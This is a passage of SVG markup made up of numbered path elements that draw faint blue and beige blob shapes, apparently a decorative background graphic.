1382" d="M128.456 339.011c4.53-5.134 3.825-11.074 3.322-16.812-.4-5.537 0-13.49-4.027-18.322-4.933-5.94-17.919-6.846-26.174-8.255-10.369-1.711-19.127-2.819-27.684 3.221-6.846 4.833-13.393 12.786-13.393 20.034 0 15 23.356 20.536 38.959 23.959 10.474 2.316 22.051 4.128 28.997-3.825z" transform="translate(336.338 1635.922)" fill="#6ab0db" opacity=".05"/><path id="Path_1383" data-name="Path 1383" d="M179.307 325.343c0-14.5-14.3-25.369-21.745-36.241-8.96-12.987-23.758-10.873-36.845-5.336-20.134 8.658-60.7 25.57-60.7 50.939 0 27.584 41.879 29.6 61.912 32.114 22.848 2.919 57.378-15.806 57.378-41.476z" transform="translate(333.608 1553.45)" fill="#87b9d8" opacity=".05"/><path id="Path_1384" data-name="Path 1384" d="M245.509 345.144c-3.322-23.356-31.61-38.356-47.617-51.946-12.785-10.872-25.268-23.456-39.765-32.114-19.53-11.778-33.926-10.168-52.751.1-12.886 7.047-35.939 12.282-35.939 30.6 0 19.832 20.134 49.933 37.751 57.684 18.523 8.255 40.167 12.08 59.8 17.215 16.812 4.429 38.255 15.3 55.671 9.362 13.991-4.727 25.064-14.593 22.85-30.901z" transform="translate(385.995 1405.697)" fill="#5ea2cc" opacity=".05"/><path id="Path_1385" data-name="Path 1385" d="M242.175 291.628c-4.127-35.738-44.194-46.812-75.7-37.55-29.094 8.456-67.55 53.456-67.55 85.368 0 45.4 57.08 37.852 83.657 21.342 20.533-12.588 62.918-40.569 59.593-69.16z" transform="translate(549.898 1395.186)" fill="#acd8e5" opacity=".05"/><path id="Path_1386" data-name="Path 1386" d="M157.519 313.8c8.255-36.644-83.355-60.905-83.355-24.06 0 15.6 21.342 37.047 32.516 44.8 19.53 13.591 45.604 2.316 50.839-20.74z" transform="translate(412.275 1508.916)" fill="#a4d5f4" opacity=".05"/><path id="Path_1387" data-name="Path 1387" d="M185.563 313.942c-3.322-18.02-6.544-49.731-30.7-49.933-21.04-.2-38.456 31.107-38.456 48.624 0 21.141 30.4 65.536 55.57 56.275 22.043-7.953 16.908-37.147 13.586-54.966z" transform="translate(647.08 1467.703)" fill="#7ebae0" opacity=".05"/><path id="Path_1388" data-name="Path 1388" d="M227.155 391.41c10.168-31.409 13.49-68.254 16.409-100.972 2.718-29.7-37.953-33.02-53.859-15.5-12.483 13.792-22.852 30.3-32.214 46.308-8.356 14.4-20.537 29.8-20.537 47.114 0 19.329 19.731 45.1 38.959 48.624 18.927 3.516 46.712-3.628 51.242-25.574z" transform="translate(761.326 1469.161)" fill="#dfedf4" opacity=".05"/><path id="Path_1389" data-name="Path 1389" d="M182.569 322.012c11.98-19.027 9.564-44.7-12.483-55.57-16.409-8.154-41.174.906-41.174 21.342 0 13.389 2.517 37.047 11.376 47.818 14.999 18.021 33.623.098 42.281-13.59z" transform="translate(716.617 1464.667)" fill="#acd8e5" opacity=".05"/><path id="Path_1390" data-name="Path 1390" d="M238.707 327.32c4.53-12.483-5.134-28.288-15.7-34.932-10.47-6.544-24.664-1.51-35.436 1.409-16.107 4.43-46.208 11.879-46.208 33.221-.004 48.624 88.486 41.174 97.344.302z" transform="translate(785.813 1607.646)" fill="#7ebae0" opacity=".05"/><path id="Path_1391" data-name="Path 1391" d="M244 484.409c7.55-8.859 17.114-15 24.463-23.859 8.859-10.571 20.235-24.966 15.4-40.369-1.208-3.926-5.637-25.369-5.235-31.007.906-14.9 1.711-27.583-5.839-40.771-6.342-11.275-16.308-19.228-25.268-27.684-8.658-8.154-15.7-19.127-23.355-28.49-8.154-9.966-22.248-18.423-34.026-20.939-28.59-6.141-35.335 44.295-35.335 67.147 0 19.832 11.376 29.8 23.154 41.476 13.288 13.288 6.946 27.181 1.208 42.684-5.235 12.584-10.47 32.013-7.047 45.906 4.631 18.624 17.617 20.537 32.718 22.147 13.389 1.511 28.791 5.94 39.162-6.241z" transform="translate(860.555 1505.322)" fill="#a4d5f4" opacity=".05"/><path id="Path_1392" data-name="Path 1392" d="M197.354 60.5c3.926 4.329 8.154 10.067 14.094 11.778 25.268 7.349 50.939 16.711 76.912 21.241 18.725 3.221 45.4 5.235 59.8-10.268 9.966-10.772 13.993-29.4 20.335-42.281 7.953-16.309 3.825-30.6-6.141-40.973H115.006c14.6 11.174 32.818 19.429 47.214 27.181 14.9 8.057 23.759 20.842 35.134 33.322z" transform="translate(639.316 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1393" data-name="Path 1393" d="M272.785 141.938c2.819-24.664-9.765-54.664-15.6-77.919-5.034-20.033-6.141-48.825-28.691-56.879-18.926-6.846-35.939.5-45 18.926-6.849 13.793-13.694 27.484-19.936 41.578-4.53 10.268-12.483 23.355-12.483 34.933 0 12.584 4.731 32.819 10.872 43.892 5.033 10.369 19.731 16.913 29.6 22.248 11.476 6.846 29.4 17.013 43.288 12.584 20.031-6.343 35.333-16.309 37.95-39.363z" transform="translate(839.822 25.763)" fill="#6ab0db" opacity=".05"/><path id="Path_1394" data-name="Path 1394" d="M249.224 130.671c-.7-29.6-1.611-63.624-15.1-90.5-6.443-12.986-17.215-31.208-32.516-34.933-15-3.725-33.02 3.624-33.02 21.141 0 17.617 9.362 38.758 13.288 55.973 4.329 19.127 6.644 42.181 14.9 60.1 5.738 12.282 22.852 22.953 36.644 19.429 14.395-3.727 16.006-18.626 15.804-31.21z" transform="translate(937.174 23.943)" fill="#5ea2cc" opacity=".05"/><path id="Path_1395" data-name="Path 1395" d="M208.2 19.329c13.893 1.309 37.047-2.517 41.577-18.221.1-.4.2-.7.3-1.107h-76.808c6.04 12.18 19.231 17.717 34.931 19.328z" transform="translate(963.197 .085)" fill="#7ebff1" opacity=".05"/><path id="Path_1396" data-name="Path 1396" d="M206.135 22.465c-15.1 16.812-23.657 31.812-23.657 55.369 0 20.537 6.544 41.073 9.06 61.308 3.121 24.564 19.228 28.49 40.671 20.033 38.154-15.2 56.174-47.919 79.63-79.429 15.805-21.141 12.684-39.06-10.571-52.349-12.382-7.046-23.959-19.026-36.341-27.382h-40.671c-6.544 6.544-12.08 15.705-18.121 22.45z" transform="translate(1014.39 .171)" fill="#7ebff1" opacity=".05"/><path id="Path_1397" data-name="Path 1397" d="M280.607 0h-75c.6 2.315 1.208 4.631 1.913 6.946C220.608 48.221 275.876 35.537 280.607 0z" transform="translate(1142.97 .085)" fill="#6ab0db" opacity=".05"/><path id="Path_1398" data-name="Path 1398" d="M68.905 280.748c0-20.033-18.322-45.6-39.765-31.208-13.288 8.859-27.483 27.986-27.483 44.5 0 15.6 16.309 30.7 32.315 29.094 17.719-1.816 34.933-25.272 34.933-42.386z" transform="translate(9.215 1363.886)" fill="#bda794" opacity=".05"/><path id="Path_1399" data-name="Path 1399" d="M17.85 259.435v0z" transform="translate(99.229 1442.278)" fill="#a4a59d" opacity=".05"/><path id="Path_1400" data-name="Path 1400" d="M88.319 298.714c0-9.564 2.114-23.255-3.02-31.51-5.94-9.463-16.711-13.893-26.376-14.8-16.409-1.504-41.073 20.64-41.073 41.076v0c0 26.577 34.832 39.161 53.154 38.959 17.114-.101 17.215-17.919 17.315-33.725z" transform="translate(99.229 1402.798)" fill="#acd8e5" opacity=".05"/><path id="Path_1401" data-name="Path 1401" d="M401.339 242.358c2.013-13.893-4.228-28.792-7.752-42.08-3.725-15.3-7.047-45.4-28.389-45.2-27.987.6-104.6-13.087-104.6 32.013 0 18.624 26.577 38.255 39.362 48.724 9.06 7.752 18.624 16.007 28.288 22.953 9.966 7.148 27.281 4.329 38.859 5.738 16.614 1.812 31.614-3.524 34.232-22.148z" transform="translate(1448.677 853.824)" fill="#7ebae0" opacity=".05"/><path id="Path_1402" data-name="Path 1402" d="M363.793 227.372c0-18.02-15.906-31.006-26.778-43.389-14.094-15.906-28.087-31.913-41.778-48.221-14.195-17.416-53.053-3.121-53.053 19.329 0 17.114 24.866 35.134 35.134 46.711 6.141 6.946 12.282 13.892 18.423 20.738 13.589 15.201 68.052 49.831 68.052 4.832z" transform="translate(1346.291 711.664)" fill="#a4d5f4" opacity=".05"/><path id="Path_1403" data-name="Path 1403" d="M354.4 209.13c.2-19.933-1.51-40.067-3.221-59.9-.906-16.51-5.134-47.516-29.9-41.879-15.906 1.409-28.993 10.067-40.167 20.839-13.691 13.188-27.181 28.792-36.543 45.5-6.644 11.879-18.825 26.879-18.825 41.174 0 25.167 27.684 33.926 47.114 41.174 19.027 7.047 34.228 4.631 51.04-7.651 13.088-9.459 30.302-21.841 30.502-39.257z" transform="translate(1254.912 593.096)" fill="#7ebff1" opacity=".05"/><path id="Path_1404" data-name="Path 1404" d="M351.318 205.683c-1.108-9.765-9.061-19.832-13.893-27.886-7.953-13.188-16.208-26.074-24.362-39.06-7.55-11.98-15-24.866-27.886-31.812-15-8.054-37.852-7.349-37.852 15.2 0 19.631 0 39.362 1.409 58.993 1.409 19.832.906 40.369 22.349 49.53 17.317 7.452 83.758 6.646 80.235-24.965z" transform="translate(1374.874 568.455)" fill="#7ebff1" opacity=".05"/><path id="Path_1405" data-name="Path 1405" d="M315.019 270.45c13.188-1.812 36.644-1.208 46.61-11.577 9.966-10.47 16.409-26.577 24.161-38.657 7.953-12.483 20.335-26.778 24.262-41.375 6.946-25.772-27.886-53.959-43.792-68.959a687.609 687.609 0 01-49.429-51.845c-7.45-8.658-15.906-17.215-28.49-11.577-14.6 6.544-13.188 27.684-15 40.872-3.725 26.879-7.55 53.859-12.081 80.637-4.329 25.067-10.973 50.536-10.973 76.107 0 10.268 4.731 17.114 10.872 24.564 9.564 9.765 19.127 7.752 31.611 5.738 7.349-1.31 14.799-2.72 22.249-3.928z" transform="translate(1391.341 248.288)" fill="#dfedf4" opacity=".05"/><path id="Path_1406" data-name="Path 1406" d="M337.488 127.458c3.02-15 7.45-34.127-10.168-42.08-12.282-5.537-26.577-.906-38.355 3.624-19.027 7.349-54.563 15.1-54.563 40.671 0 22.651 25.369 26.074 42.684 27.785 28.49 2.718 53.858 2.014 60.402-30z" transform="translate(1303.033 460.641)" fill="#7ebae0" opacity=".05"/><path id="Path_1407" data-name="Path 1407" d="M281.1 117.224c0-25.872-42.785-26.778-42.785-.3.001 26.276 42.785 26.376 42.785.3z" transform="translate(1324.79 541.748)" fill="#acd8e5" opacity=".05"/><path id="Path_1408" data-name="Path 1408" d="M374 64.24c-3.523-32.315-47.516-50.939-74.6-39.966-13.087 5.336-26.678 6.141-30.906 21.946-6.243 23.557-13.894 49.731-13.894 74.194 0 17.215 6.04 33.221 24.362 36.644 13.087 3.725 25.772-6.342 36.141-13.188 28.691-18.623 63.221-39.865 58.897-79.63z" transform="translate(1415.317 117.454)" fill="#6ab0db" opacity=".05"/><path id="Path_1409" data-name="Path 1409" d="M334.015 97.991c21.141-27.181 17.114-69.261-15.7-84.462-11.279-5.235-22.655-12.282-35.642-10.872-15 1.611-30.805 12.282-30.805 28.691 0 20.939 11.879 48.825 24.866 65.536 12.483 16.006 44.194 18.016 57.281 1.107z" transform="translate(1400.129 13.838)" fill="#7ebae0" opacity=".05"/><path id="Path_1410" data-name="Path 1410" d="M281.46 0h-22.148a48.893 48.893 0 006.946 1.611C273.1 2.819 278.037 2.013 281.46 0z" transform="translate(1441.51 .085)" fill="#e5d1ba" opacity=".05"/><path id="Path_1411" data-name="Path 1411" d="M131.5 327.3c12.785-3.624 25.671-6.443 35.637-16.208 18.121-17.617-4.027-35.939-19.53-43.087-24.161-11.174-52.55-30.1-79.63-30.6-24.564-.5-38.355 52.65-38.355 70.771 0 23.758 29.194 34.228 49.127 33.322 17.618-.813 36.141-9.47 52.751-14.198z" transform="translate(164.671 1319.753)" fill="#a4d5f4" opacity=".05"/><path id="Path_1412" data-name="Path 1412" d="M145.326 327.991c4.631-13.188 18.624-36.543 10.369-50.939-10.168-17.718-33.12-9.161-47.718-3.423-20.637 8.054-64.127 23.154-64.127 50.536 0 26.376 11.879 50.436 35.637 63.221 44.497 23.86 55.168-29.093 65.839-59.395z" transform="translate(243.764 1481.238)" fill="#dfedf4" opacity=".05"/><path id="Path_1414" data-name="Path 1414" d="M43.851 279.386v0z" transform="translate(243.764 1526.32)" fill="#b4c0b6" opacity=".05"/><path id="Path_1415" data-name="Path 1415" d="M116.441 288.57c9.262-37.449-35.839-35.738-58.288-28.691-20.134 6.342-25.369 15.5-25.369 35.335 0 21.845 25.973 45.6 48.02 47.013 26.174 1.712 32.818-33.627 35.637-53.657z" transform="translate(182.247 1422.405)" fill="#7ebff1" opacity=".05"/><path id="Path_1416" data-name="Path 1416" d="M361.538 300.8c18.825-22.248 39.865-6.745 60 3.826 13.087 6.946 39.463 26.577 55.067 20.738 14.8-5.537 29.5-24.866 39.06-36.946 10.168-12.886 18.02-22.55 15.906-40.268-1.611-13.691-5.134-33.624-22.349-34.631-22.45-1.309-54.06 2.919-74.6-7.047-19.027-9.161-47.013-54.966-70.57-35.335-13.087 10.872-18.423 36.543-26.275 51.644-2.315 4.53-4.731 8.96-7.45 13.288-2.617 4.228-23.355 3.423-28.792 3.926-19.429 1.812-60.905-3.121-60.905 26.174 0 30.906 8.456 57.684 30.7 80.234 39.77 40.474 68.463-20.029 90.208-45.603z" transform="translate(1337.674 924.538)" fill="#a4d5f4" opacity=".05"/><path id="Path_1417" data-name="Path 1417" d="M388.106 252.03c8.657-25.57-35.436-40.872-52.55-45.906-18.825-5.436-25.973 3.826-39.261 14.5-11.074 8.859-28.188 15.6-28.188 32.214 0 19.228 29.3 46.61 48.12 49.832 32.316 5.53 62.114-21.949 71.879-50.64z" transform="translate(1490.4 1137.002)" fill="#a4d5f4" opacity=".05"/><path id="Path_1418" data-name="Path 1418" d="M358.958 268.134c5.839-14.9-11.98-43.59-26.275-47.516-29.6-8.054-51.744 26.376-51.744 51.241 0 18.926 14.4 65.133 41.778 43.389 13.489-10.772 30.1-31.611 36.241-47.114z" transform="translate(1561.729 1219.857)" fill="#a4d5f4" opacity=".05"/><path id="Path_1419" data-name="Path 1419" d="M338.04 296.8c0-29.194-43.288-21.443-43.288 3.826-.1 29.199 43.288 21.447 43.288-3.826z" transform="translate(1638.518 1545.847)" fill="#6ab0db" opacity=".05"/><path id="Path_1420" data-name="Path 1420" d="M410.095 326.136c-8.658-29.094-21.745-42.282-45.1-63.221C350.9 250.331 336.4 238.05 321 227.077c-8.255-5.94-18.725-14.7-29.6-13.59-18.821 1.913-36.539 32.513-36.539 49.63 0 21.644 17.818 31.711 33.02 43.087 16.409 12.382 32.818 24.664 49.328 37.047 18.523 13.892 44.8 36.946 68.657 23.456 16.007-9.262 8.256-27.383 4.229-40.571z" transform="translate(1416.767 1186.318)" fill="#6ab0db" opacity=".05"/><path id="Path_1421" data-name="Path 1421" d="M368.519 290.988c1.208-14.8 4.631-32.718-9.362-42.885-11.778-8.557-25.671-1.611-37.751 2.215-31.208 9.966-65.838 32.919-65.838 69.765 0 10.268 2.215 23.657 6.242 33.121 7.651 18.322 38.557 18.926 53.959 11.476 30.301-14.599 50.031-40.068 52.75-73.692z" transform="translate(1420.692 1356.565)" fill="#acd8e5" opacity=".05"/><path id="Path_1422" data-name="Path 1422" d="M379.036 333.263c4.127-30.8-34.731-63.724-61.711-67.046-33.825-4.128-62.617 17.416-62.617 51.946 0 12.081 1.611 24.966 8.758 35.134 7.852 10.973 26.375 15.6 38.154 20.939 16.007 7.248 33.121 13.691 48.02.906 13.288-11.476 26.879-23.456 29.396-41.879z" transform="translate(1415.914 1477.174)" fill="#6ab0db" opacity=".05"/><path id="Path_1423" data-name="Path 1423" d="M114.17 320.141c5.336-9.765.7-23.658-.5-33.926 0-22.147-28.49-25.57-37.953-7.852-5.134 9.463-12.785 26.275-12.785 37.651-.003 29.798 40.668 23.657 51.238 4.127z" transform="translate(349.819 1484.558)" fill="#6ab0db" opacity=".05"/><path id="Path_1424" data-name="Path 1424" d="M187.375 336.532c10.168-13.792 3.221-30.1 3.221-45.5-.5-16.107 1.611-27.08-11.577-39.06-17.013-15.4-42.483-23.758-65.234-19.127-14.5 2.92-23.255 17.718-32.416 28.188a82.553 82.553 0 00-20.436 54.261c0 30.6 32.416 74.8 66.946 55.973 18.221-8.158 47.214-18.124 59.496-34.735z" transform="translate(338.727 1287.363)" fill="#dfedf4" opacity=".05"/><path id="Path_1425" data-name="Path 1425" d="M184.235 321.8c8.255-12.785 20.637-24.664 20.637-40.872 0-40.268-39.563-39.966-69.462-32.819-18.121 4.329-51.04 7.45-51.04 32.215 0 22.449 46.51 49.832 64.026 55.167 16.309 4.829 26.678-1.01 35.839-13.691z" transform="translate(469.014 1358.877)" fill="#6ab0db" opacity=".05"/><path id="Path_1426" data-name="Path 1426" d="M140.669 277.158c-13.792-27.785-48.624-34.832-72.885-17.617-9.564 6.745-11.174 22.248-13.188 32.617-2.114 8.96-6.141 18.524-6.141 27.886 0 34.832 43.49 15.906 58.489 8.255 20.638-10.269 47.92-22.651 33.725-51.141z" transform="translate(269.361 1391.032)" fill="#a4d5f4" opacity=".05"/><path id="Path_1427" data-name="Path 1427" d="M304.034 337.069c-38.758-30.7-79.63-62.114-121.811-88.187-12.382-7.651-30.1-16.51-39.966 1.007-14.195 18.624-19.53 47.013-19.53 69.664 0 17.718 5.034 44.295 23.96 51.543 17.013 6.544 38.154 5.335 56.073 8.255 25.369 4.228 53.053 10.57 78.321 3.926 22.147-5.537 48.119-26.377 22.953-46.208z" transform="translate(682.232 1332.732)" fill="#dfedf4" opacity=".05"/><path id="Path_1428" data-name="Path 1428" d="M227.673 281.2c-6.04-24.563-45.906-30.6-66.442-36.744-8.658-2.618-17.315-5.235-25.973-7.953-16.913-5.134-33.221 12.986-33.221 29.295 0 16.409 14.4 32.818 26.174 42.986 12.282 10.671 23.053 11.779 38.255 11.577 20.834-.099 68.757-8.455 61.207-39.161z" transform="translate(567.219 1309.875)" fill="#7ebae0" opacity=".05"/><path id="Path_1429" data-name="Path 1429" d="M288.952 288.345c14.4-41.677-48.724-30.4-69.462-28.087-19.127 2.114-65.637-2.315-65.637 26.476 0 28.087 42.986 43.993 64.429 46.812 27.483 3.523 61.208-18.02 70.67-45.201z" transform="translate(855.265 1429.476)" fill="#7ebff1" opacity=".05"/><path id="Path_1430" data-name="Path 1430" d="M270.652 312.056c6.544-24.664-4.027-52.952-33.926-48.624-30.4 4.329-64.731 28.792-64.731 61.912 0 19.429 23.053 61.811 48.926 52.348 21.14-7.55 44.395-45.401 49.731-65.636z" transform="translate(956.115 1462.039)" fill="#5ea2cc" opacity=".05"/><path id="Path_1431" data-name="Path 1431" d="M302.4 298.091c-3.826-16.409-48.322-27.483-65.033-23.355-16.006 3.926-26.577 24.463-35.537 34.932-9.262 10.873-20.637 19.832-20.637 34.027 0 39.261 69.06-3.624 83.556-11.476 13.687-7.249 41.774-16.51 37.651-34.128z" transform="translate(1007.223 1522.514)" fill="#7ebae0" opacity=".05"/><path id="Path_1432" data-name="Path 1432" d="M302.639 352.489c-4.127-27.886-14.3-96.644-58.791-71.577-29.094 16.41-25.772 64.932-25.772 94.63 0 25.469 10.47 53.254 30.2 69.966 14.094 11.879 45.805 34.026 64.026 18.523 46.813-31.913-4.227-74.899-9.663-111.542z" transform="translate(1211.642 1531.64)" fill="#a4d5f4" opacity=".05"/><path id="Path_1433" data-name="Path 1433" d="M290.708 321.367c0-18.322-.1-34.731-24.161-43.389-26.275-9.463-62.919-8.456-62.919 21.644 0 21.241 22.953 56.879 53.053 58.288 26.98 1.209 34.329-19.126 34.027-36.543z" transform="translate(1131.963 1515.949)" fill="#70bbe8" opacity=".05"/><path id="Path_1434" data-name="Path 1434" d="M316.423 342.483c4.128-13.49 11.577-29.3 1.812-42.08-7.248-9.564-20.033-13.288-31.308-15.1-22.349-3.523-51.543 3.524-51.543 31.409 0 19.731 23.456 51.845 43.691 55.57 21.443 3.925 32.013-12.282 37.348-29.799z" transform="translate(1308.494 1581.41)" fill="#7ebae0" opacity=".05"/><path id="Path_1435" data-name="Path 1435" d="M379.829 452.462c9.866-7.248 8.557-21.946 8.557-32.919-.4-7.953-3.725-15.3-3.725-23.255 0-19.027 15.6-30.5 15-49.731-.805-25.671-3.725-64.53-23.657-82.852-14.5-13.389-41.979-15.1-61.107-14.6-28.087.7-72.583 7.752-72.583 43.288 0 16.409 6.745 29.9 3.423 46.409-3.121 15.6-17.919 30-17.919 45.906 0 6.846 3.725 13.389 6.544 19.329 7.55 16.51 15.1 33.523 26.074 48.02 15.7 20.939 40.369 13.087 62.818 10.47 15.602-1.609 43.085-.199 56.575-10.065z" transform="translate(1266.43 1384.452)" fill="#70bbe8" opacity=".05"/><path id="Path_1436" data-name="Path 1436" d="M107.662 21.629c-4.43 10.772-6.04 25.57-6.04 36.946 0 22.55 36.342 37.047 52.047 47.416 15.1 10.067 35.235 31.208 55.067 25.973 25.872-6.946 46.912-31.107 46.912-58.489 0-20.436-26.778-28.993-41.275-37.449-19.228-11.276-37.953-24.263-57.684-34.531a24.036 24.036 0 00-3.725-1.51h-18.423c-11.778 3.221-22.852 11.677-26.879 21.644z" transform="translate(564.915)" fill="#7ebff1" opacity=".05"/><path id="Path_1437" data-name="Path 1437" d="M272.3 63.264c-8.255-26.074-42.382-28.188-64.63-34.53-21.136-6.04-81.337-34.534-81.337 10.066 0 15.906 12.08 33.725 20.033 47.013 12.584 21.241 31.61 24.866 53.858 21.543 22.551-3.421 83.457-8.356 72.076-44.092z" transform="translate(702.283 79.068)" fill="#7ebff1" opacity=".05"/><path id="Path_1438" data-name="Path 1438" d="M274.96 164.825c20.939-14.3 21.543-35.235 25.369-57.986 2.618-15.6 9.866-40.973-1.409-54.664-19.731-23.859-50.134-27.08-72.684-6.04-13.792 12.886-24.966 29.194-36.946 43.691-15.4 18.725-31.007 37.349-45.2 57.08-4.027 5.638-8.255 11.174-8.255 18.322 0 25.57 30.2 19.429 45.805 18.423 31.106-2.014 66.643-.504 93.32-18.826z" transform="translate(755.097 178.747)" fill="#6ab0db" opacity=".05"/><path id="Path_1439" data-name="Path 1439" d="M164.106 39.017v0z" transform="translate(912.26 206.905)" fill="#b3beb5" opacity=".05"/><path id="Path_1440" data-name="Path 1440" d="M164.106 37.29v0z" transform="translate(912.26 206.82)" fill="#b3beb5" opacity=".05"/><path id="Path_1442" data-name="Path 1442" d="M164.106 37.6v0z" transform="translate(912.26 208.526)" fill="#b3beb5" opacity=".05"/><path id="Path_1443" data-name="Path 1443" d="M307.447 111.063c-7.45-30.6-12.785-75.2-50.436-79.529-31.311-3.524-92.411 6.744-92.918 48.12-.4 35.738 49.026 42.382 75.5 49.228 20.639 5.335 78.122 24.261 67.854-17.819z" transform="translate(912.172 171.805)" fill="#7ebff1" opacity=".05"/><path id="Path_1444" data-name="Path 1444" d="M164.106 39.424v0z" transform="translate(912.26 208.612)" fill="#b3beb5" opacity=".05"/><path id="Path_1445" data-name="Path 1445" d="M164.09 39.916v0z" transform="translate(912.174 211.342)" fill="#b3beb5" opacity=".05"/><path id="Path_1446" data-name="Path 1446" d="M164.09 38.48v0z" transform="translate(912.174 212.878)" fill="#b3beb5" opacity=".05"/><path id="Path_1447" data-name="Path 1447" d="M164.106 39.1v0z" transform="translate(912.26 210.147)" fill="#b3beb5" opacity=".05"/><path id="Path_1448" data-name="Path 1448" d="M182.063 115.7c13.49-16.61 70.872-71.374 20.937-83.254-17.215-4.127-50.134-.5-58.892 17.617-7.953 16.51-14.094 45.5-14.094 64.228 0 12.986 8.859 25.067 22.55 24.664 13.896-.301 21.748-13.691 29.499-23.255z" transform="translate(722.76 171.899)" fill="#5ea2cc" opacity=".05"/><path id="Path_1449" data-name="Path 1449" d="M275.389 111.612C291.3 88.76 305.288 26.345 261.6 25.137c-37.047-1.007-74.9 22.248-74.9 62.214 0 28.188 12.785 55.671 42.885 58.59 23.959 2.215 34.63-15.906 45.804-34.329z" transform="translate(1037.853 139.645)" fill="#dfedf4" opacity=".05"/><path id="Path_1450" data-name="Path 1450" d="M335.823 95.464c13.188-14.6-2.517-36.342-10.671-49.328-15.5-24.765-40.872-49.328-71.878-32.818-21.241 11.275-52.147 55.973-52.147 79.63 0 16.208 22.55 31.812 36.141 36.845 19.127 7.148 36.644 2.819 54.161-5.738 15.703-7.655 32.414-15.403 44.394-28.591z" transform="translate(1118.056 44.251)" fill="#a4d5f4" opacity=".05"/><path id="Path_1451" data-name="Path 1451" d="M86.9 80.521c0 16.007 5.235 42.584 28.288 36.141 15.4-4.329 24.362-12.483 34.429-24.161 14.6-16.913 22.349-56.979 19.933-79.328-.4-4.228-2.517-8.758-5.638-13.188H94.655c-2.517 14.094-1.812 30.6-3.523 42.684C89.218 55.353 86.9 67.736 86.9 80.521z" transform="translate(483.092)" fill="#a4d5f4" opacity=".05"/><path id="Path_1452" data-name="Path 1452" d="M104.725 100.469c17.215 2.013 22.55-13.691 24.564-27.282 2.315-16.409 2.215-33.12 5.033-49.429 1.409-7.953 2.819-15.906 2.013-23.758h-60.1c.1 22.047 4.027 45.6 7.55 67.147 2.215 13.49 3.827 31.308 20.94 33.322z" transform="translate(423.793 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1453" data-name="Path 1453" d="M149.114 0H48.142a62.612 62.612 0 00-1.007 10.57C47.236 77.617 144.483 46.006 149.114 0z" transform="translate(262.023 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1454" data-name="Path 1454" d="M61.271 76.509c0 12.684 6.544 29.7 13.993 40.268 10.872 15.3 28.993 9.362 42.483 1.812s28.792-14.7 30.1-31.812c1.208-15.3-.2-30.906-2.013-46.208C144.223 27.382 144.425 12.684 140.3 0H93.989c-5.839 10.872-9.966 23.355-14.9 33.825-6.14 12.886-17.818 28.289-17.818 42.684z" transform="translate(340.604 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1455" data-name="Path 1455" d="M236.236 5.436c-9.966 4.429-17.919 20.134-17.919 30.5 0 17.819 23.758 39.865 33.624 53.456 9.362 12.886 19.329 24.262 36.14 26.879 27.282 4.228 50.537-22.147 48.926-48.926C335.6 42.986 324.926 12.886 302.275 0h-39.563a2.94 2.94 0 01-.906.2c-8.154 1.813-17.919 1.914-25.57 5.236z" transform="translate(1213.616 .085)" fill="#70bbe8" opacity=".05"/><path id="Path_1456" data-name="Path 1456" d="M237.947 22.047c0 41.577 64.026 36.04 76.509 4.731C318.483 16.711 318.08 6.845 313.65 0h-56.676c-10.574 4.832-19.027 11.98-19.027 22.047z" transform="translate(1322.743 .085)" fill="#5ea2cc" opacity=".05"/><path id="Path_1457" data-name="Path 1457" d="M59.472 55.469c-8.758 13.993-26.98 39.261-26.98 57.986 0 11.678 9.765 22.248 14.9 30.906 6.644 11.476 18.825 13.59 27.886 4.732 15.6-15.4 28.691-36.845 30.3-62.516.5-8.255 2.517-17.416 1.913-25.671-.906-13.993-4.732-22.047-1.51-37.047 1.711-7.752 3.926-15.805 5.94-23.859H47.694c7.349 18.523 24.966 34.429 11.778 55.469z" transform="translate(180.626 .085)" fill="#70bbe8" opacity=".05"/><path id="Path_1458" data-name="Path 1458" d="M132.116 96.2c5.436-4.933 13.892-11.074 14.195-18.926.3-6.946-5.134-13.893-8.859-19.429C129.1 45.56 119.13 36 101.613 43.245c-12.181 5.034-24.362 10.168-36.644 15.2-11.98 4.933-27.483 9.06-38.456 16.309-14.8 9.765-15 33.825-7.55 47.315 7.45 13.288 30.805 11.879 44.9 12.483 12.282.5 23.456-2.114 33.624-9.866 12.079-9.16 23.656-18.321 34.629-28.486z" transform="translate(78.587 226.536)" fill="#5ea2cc" opacity=".05"/><path id="Path_1459" data-name="Path 1459" d="M78.159 118.988c-10.47-42.08-55.167-6.745-55.167 22.047 0 18.725 18.825 38.255 38.053 27.785 15.604-8.456 21.242-33.62 17.114-49.832z" transform="translate(127.812 553.775)" fill="#70bbe8" opacity=".05"/><path id="Path_1460" data-name="Path 1460" d="M67.8 64.6c-15.5-10.671-42.181-6.141-44.4 15.6-1.812 17.718 15.7 36.543 31.308 42.382C95.388 137.783 91.462 80.8 67.8 64.6z" transform="translate(129.408 328.406)" fill="#acd8e5" opacity=".05"/><path id="Path_1461" data-name="Path 1461" d="M77.872 301.342c10.369-14.195 20.637-28.59 32.013-41.375 6.644-7.55 14.3-19.832 9.06-32.315-3.926-9.463-15.805-19.027-23.96-16.812-12.584 3.423-24.866 16.51-35.235 25.973-13.087 11.879-24.362 22.147-24.765 44.094-.602 28.893 29.599 38.757 42.887 20.435z" transform="translate(194.441 1170.34)" fill="#7ebae0" opacity=".05"/><path id="Path_1462" data-name="Path 1462" d="M122 273.479c-3.02-18.322-2.919-53.254-30-51.14-24.06 1.913-51.14 28.993-51.14 52.952 0 30.3 31.61 62.718 63.12 55.872 29.192-6.342 21.541-36.543 18.02-57.684z" transform="translate(227.126 1235.551)" fill="#a4d5f4" opacity=".05"/><path id="Path_1463" data-name="Path 1463" d="M154.452 197.146c5.034-9.262 1.812-18.221-5.134-25.167-18.825-18.825-47.114-47.416-76.207-45.805-14.4.805-36.443 8.557-36.443 25.57 0 17.215 19.933 21.745 32.516 27.282 17.315 7.651 34.53 15.4 51.845 23.053 11.678 5.134 25.771 9.161 33.423-4.933z" transform="translate(203.834 701.119)" fill="#7ebff1" opacity=".05"/><path id="Path_1464" data-name="Path 1464" d="M138.645 211.791c-14.5-13.49-28.59-27.282-43.288-40.469-6.644-6.04-16.711-16.711-27.684-24.966-8.255-6.242-35.436 9.966-38.154 21.443-3.119 13.187 21.14 64.327 27.581 72.079 8.96 10.873 17.718 20.235 29.7 28.087 19.127 12.584 58.892 27.282 82.046 17.215 40.973-17.718-17.114-61.308-30.201-73.389z" transform="translate(162.56 805.969)" fill="#7ebff1" opacity=".05"/><path id="Path_1465" data-name="Path 1465" d="M93.367 201.307c1.208-10.268 